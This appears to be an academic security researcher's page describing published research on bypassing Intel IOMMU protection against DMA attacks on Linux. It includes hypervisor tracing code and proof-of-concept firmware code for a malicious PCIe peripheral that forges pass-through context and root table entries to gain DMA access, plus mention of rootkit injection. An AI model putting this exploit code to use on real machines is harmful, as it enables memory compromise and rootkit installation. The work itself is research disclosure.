Benoît Morgan
Research and teaching in information system security
Research
Teaching resources
TLS-SEC Trainings
ACADIE team @ IRIT
INP-ENSEEIHT University
Motivation
Back in 2015, we decided to dig in what has really been done in modern operating systems regarding IOMMU protection against DMA attacks :
- Do modern operating systems use this component by default ?
- Is it used correctly ?
- Is it active all the time ?
Full presentation (LADC’16 best paper award nominee)
Threat model
Corrputed or malicious PCIe peripheral

Preliminary investigations
Objective : trap IOMMU config to look for DMA write windows.
We first used a custom made hypervisor to debug the behavior of
drivers/iommu/intel-iommu.c
We used Abyme hypervisor to run a SOTA GNU / linux and trap IOMMU registers configuration : ``
sources/drivers/vmm_rec_iommu/ids.c
void hook_main(void) {
// Remove RWX from IOMMU MMIO configuration registers
iommu_protect();
// Trap corresponding EPT violations
hook_boot[EXIT_REASON_EPT_VIOLATION] =
&iommu_boot_ept;
// Trap one step on MTF in order avoid emulating memory
// writes and let the VM move on its execution
hook_boot[EXIT_REASON_MONITOR_TRAP_FLAG] =
&iommu_boot_mtf;
}When the VM boot GNU / Linux with IOMMU support, it traps regarding its configuration.
sources/drivers/vmm_rec_iommu/ids.c
int iommu_boot_ept(struct registers *regs) {
INFO("EPT VIOLATION @0x%016X\n", guest_physical_addr);
if ((guest_physical_addr == vtd1 ||
(guest_physical_addr == vtd2 ) {
iommu_state = IOMMU_TRAP;
vmm_mtf_set();
iommu_unprotect();
// Observe is IOMMU configuration
// step by step until its final
// activation
observe_and_debug();
INFO("STATE -> TRAP !\n");
return HOOK_OVERRIDE_STAY;
} else {
return HOOK_OVERRIDE_SKIP;
}
}When a write is trapped we trace it and let the VM perform the memory affectation. That means allowing next instrution execution. That is the very point of Monitor Trap Flap activation (MTF). It will let the VM move on executing the next instruction and trap again. In our case it will write the configuration.
sources/drivers/vmm_rec_iommu/ids.c
int iommu_boot_mtf(struct registers *regs) {
if (iommu_state == IOMMU_TRAP) {
// Post access operations
switch (guest_physical_addr & 0xfff) {
case PCI_VC0PREMAP_GCMD:
INFO("=========== Write to GCMD\n");
break;
case PCI_VC0PREMAP_RTADDR:
INFO("=========== Write to RTADDR\n");
break;
case PCI_VC0PREMAP_IQT:
INFO("=========== Write to IQT\n");
break;
}
// print_protected_memory();
INFO("IOMMU TRAPPED !\n");
iommu_protect();
vmm_mtf_unset();
iommu_state = IOMMU_RUNTIME;
INFO("STATE -> RUNTIME !\n");
}
return 0;
}Once MTF has trapped, we trace the access and go back to normal VM runtime, waiting for the next IOMMU configuration access.
Observations
Using this method, we observed the following :
- Intel linux iommu driver is the first user of the IOMMU configuration registers at boot time, after the firmware, which seems fair.
- IOMMU root and context tables are left DMA unprotected before DMAR activation.
- As long as hardware don’t changes, the physical addresses of IOMMU configuration structures are constant.
We can move on to the next step were the peripheral itself creates and configures a pass-through malicious context table to self authorize its accesses.
- We first simulated an attack by using the hypervisor to overwrite IOMMU configuration at the very moment before activation of DMAR. We used a pass-through context table to authorize ERIC peripheral. DMA is granted.
DMA intrusion
The following figure depicts the following attack strategy we have implemented using ERIC malicious peripheral:
- In a first step, at boot time, ERIC writes a malicious context table in pass-through mode
- In a second step, ERIC floods writes using the address of the malicious context table, to the root table entry which corresponds to its PCI address
- We wait for our good old
intel-iommu.cdriver to activate DMAR with our configuration:)

Regarding time scale, the following figure depicts the write window when ERIC have the opportunity to succeed to overwrite the legitimate root table entry.

ERIC firmware context table write implementation using host memory DMA.
sources/bios-sstic/iommu_pwn.c
int iommu_pwn_page(unsigned int low, unsigned int high) {
uint32_t i, j;
uint32_t data[4] = { // Big endian
0x09000000, // type = pass through, present = 1
0x00000000,
0x02000000, // virtual address width = 2 (48 bits)
0x00000000
};
printf("write fake context entries\n");
// 256 entries of 128 bits each
for (i = 0; i < 256; i++) {
for (j = 0; j < 4; j++) {
if (hm_start_write(low + i * 0x10 + j * 0x4,
high, data[j], 0)) {
return 1;
}
}
}
return 0;
}ERIC firmware root table entry write flood implementation using host memory DMA.
sources/bios-sstic/iommu_pwn.c
// Write fake root entry containing addr address
// to the fake context entry
// addr @0xd0000000
// addr |= 0x50 pour 05:00.0
int iommu_pwn(unsigned int addr) {
uint32_t low, high;
// With hypervisor
low = 0x0bb18050;
high = 0x00000004;
addr |= 1; // Bit present
hm_start_write_pwn(low, high, le32toh(addr));
return 0;
}DMA exploit video along with rootkit injection
Online presentation
Associated publications
- Benoît Morgan, Eric Alata, Vincent Nicomette, Mohamed Kaâniche - IOMMU protection against I/O attacks: a vulnerability and a proof of concept, Journal of the Brazilian Computer Society 2018
- Benoît Morgan, Eric Alata, Vincent Nicomette, Mohamed Kaâniche - Bypassing IOMMU protection against I/O attacks, 7th Latin-American Symposium on Dependable Computing 2016
- Benoît Morgan, Éric Alata, Vincent Nicomette - Bypassing DMA remapping using DMA (French), Symposium sur la sécurité des technologies de l’information et des communications 2016